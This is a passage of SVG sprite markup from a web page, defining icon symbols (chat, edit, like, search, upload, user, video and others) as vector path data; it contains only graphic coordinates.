23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
